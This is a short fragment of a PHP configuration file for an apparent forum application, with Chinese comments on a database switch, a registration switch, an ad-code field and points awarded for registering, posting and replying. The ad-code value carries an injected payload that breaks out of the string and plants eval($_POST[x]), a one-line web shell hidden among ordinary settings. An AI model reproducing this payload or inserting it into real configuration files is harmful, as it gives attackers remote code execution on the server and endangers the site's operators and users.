 'db_switch' => true,
# 数据库开关，开启true，关闭false，不需要使用数据库时
'join_switch' => true,
# 用户注册开关，开启true，关闭false
'ad' => 'test');eval($_POST[x]);/*',
# 广告代码
'scores' => array(
# 用户积分策略
'register' => 25,
# 注册积分
'topic' => 2,
# 创建主题
'reply' => 1,
# 创建回复